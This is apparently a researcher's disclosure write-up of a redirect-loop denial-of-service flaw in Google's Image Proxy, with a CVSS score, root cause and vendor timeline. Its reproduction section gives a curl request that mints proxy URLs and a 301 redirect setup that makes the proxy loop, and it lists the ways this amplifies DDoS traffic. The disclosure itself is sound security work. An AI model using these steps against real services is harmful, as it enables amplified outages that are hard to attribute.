P2/S2 Unauthenticated Redirect Loop Leading to DoS In Google Image Proxy
CVSS Analysis
CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:N/I:N/A:L Executive Summary

In September 2025, I identified a logic flaw in Google’s Image Proxy service. The service responsible for fetching, catching and serving external images on behalf of Google’s services like Docs, Gmail, and other products was lacking recursive redirect detection. This would’ve been just a minor inconvenience if it were an authenticated and rate-limited endpoint. However, as I dig through the implications, I realized that this vulnerability could be weaponized in many ways.
Technical Breakdown
The vulnerability existed in the docs.google.com/picker endpoint, which is widely used by google services to generate a https://lhX.googleusercontent.com proxy url for externally hosted images. This is a common practice for large platforms (GitHub also has similar solution, like many others) to avoid CORS issues and prevent end-user IP address leakage when fetching third-party images. However, the backend service for generating these proxy URLs did not implement any form of redirect loop detection. For context, redirect loops occur when a URL redirects the traffic to another URL, commonly via HTTP status codes like 301 (Moved Permanently), 302 (Found), 307 (Temporary Redirect), or 308 (Permanent Redirect). It is a common best practice for HTTP clients to implement a maximum redirect limit (e.g., 5 or 10) to prevent infinite loops. Google’s Image Proxy, however, did not have such a safeguard in place.
The Root Cause
The core issue was a lack of Redirect Loop Detection in the proxying service’s fetching logic. When a user requests a URL that returns a 301 Moved Permanently (or other redirection hint) status, the proxy blindly follows the redirect.
If the destination URL redirected back to a Google Proxy URL pointing at the same destination, the service would enter an infinite recursion.
Attack Preconditions
- No authentication or Google account required
- For redirect loops: Attacker must control a web server capable of serving HTTP 301/302 redirects
- For resource exhaustion: Any accessible HTTP endpoint can serve as a target
- Attacker can programmatically generate unlimited proxy URLs with minimal attribution risk
Reproduction Steps / POC
Unlike my previous findings, I did not record a full video POC for this vulnerability. The risk of accidentally causing a localized outage or triggering automated abuse systems within Google’s massive infrastructure was too high.
Instead, I performed a strictly time-boxed test. I set up a redirect endpoint and triggered the loop for around three seconds.
In that 3-second window, a single initial request spawned 38 subsequent requests from Google’s infrastructure. These requests originated from various IPs in the 66.xxx.x.x and 74.xxx.xxx.x ranges, all carrying the GoogleImageProxy User-Agent.

Step 1: Generate unauthenticated Google Image Proxy URL
curl --request POST \
--url 'https://docs.google.com/picker/v2/geturl?origin=https%3A%2F%2Fdocs.google.com&authuser=0' \
--header 'Content-Type: text/plain;charset=utf-8' \
--data '[
"ureq",
[null,[[6,1],["image/jpeg"]],[2,null,1],null,null,[],null,null,null,null,null,null,null,null,null,null,null,null,null,["https://docs.google.com"],null,null,20,"freebird",null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null],
"https://your-redirect-service.com"
]'Expected response:
HTTP/1.1 200 OK
[headers]
)]}'
[["ures","https://lh3.googleusercontent.com/proxy/[PROXY_ID]\u003ds0",[1]]]Step 2: Configure redirect service Set up endpoint at your-redirect-service.com to return
HTTP/1.1 301 Moved Permanently
Location: https://lh3.googleusercontent.com/proxy/[PROXY_ID]Step 3: Access the generated proxy URL to trigger the chain
Google’s image proxy will:
- Follow the 301 redirect from target to google proxy service
- Make sustained requests using legitimate Google IPs (for example:
66.xxx.x.xor74.xxx.xxx.xrange) - Send requests with User-Agent: Mozilla/5.0 … (via ggpht.com GoogleImageProxy)
- Continue indefinitely without loop detection
Impact Analysis
Anyone with basic technical skills and internet access could exploit this vulnerability. No authentication or special permissions required. Since the attack traffic originates from Google’s own infrastructure, it would be difficult for targets to block or mitigate without risking collateral damage to legitimate Google services. The potential for abuse was significant, especially if weaponized at scale or by botnets.
What attackers gain
- DDoS amplification: Turn single-source attacks into distributed attacks by leveraging Google’s global infrastructure. One attacker machine can trigger requests from dozens of Google IP addresses simultaneously
- Resource exhaustion: Force Google to waste massive computational and bandwidth resources through sustained request loops
- Attack attribution evasion: Conduct attacks that appear to originate from Google’s trusted IP ranges with legitimate GoogleImageProxy user agents, making detection and blocking difficult for targets
- IP reputation damage: Get Google’s crawler IPs blacklisted by target services due to abusive request patterns, damaging Google’s web crawling capabilities
- Unlimited scalability: Script the creation of thousands of proxy instances programmatically, multiplying the attack impact without additional attacker infrastructure
The combination of no authentication barriers, DDoS amplification potential, and near-zero attribution risk makes this highly attractive to attackers seeking maximum impact with minimal resources and exposure.
Disclosure Timeline & Vendor Response
Google’s Vulnerability Reward Program (VRP) is streamlined, though the distinction between “Security” and “Abuse” often leads to different handling timelines. The team was professional, and despite the “Abuse” classification, they awarded a bounty.
Sep 10, 2025: Report submitted to Google VRP.Oct 16, 2025: Google acknowledged the report and classified it as “Abuse” with a P2 severity.Nov 13, 2025: Follow-up on fix timeline.Nov 14, 2025: Google confirmed the fix was in queue.Dec 11, 2025: Bounty Awarded. The Abuse VRP panel issued a reward of $XXXX.Feb 20, 2026: Google patched the vulnerability and asked for validation.Feb 21, 2026: I confirmed that the fix was effective and the issue was resolved.
Conclusion
This finding highlights the nuanced boundary between “Security” and “Abuse.” While no user data was leaked, the ability to weaponize a tech giant’s infrastructure against itself (or others) creates an undeniable risk.
Google’s response was, as expected, professional and straightforward. The team acknowledged the issue, classified it appropriately, and issued a bounty. Although the timeline for the fix was a bit on the longer side, the fact that they addressed it and rewarded the report is commendable.
What I learned from this? Well, AI or generic scanners are great for finding low-hanging fruit, but deep logic flaws like this require a human touch and a bit of critical thinking. The fact that bugs like this often go under the radar for years is an indication that “messing around” and “thinking outside the box” is still a crucial part of security research. Automated tools are great for pattern based issues or common pitfalls, but they can’t replace the creativity and intuition of a human researcher, well, at least not yet.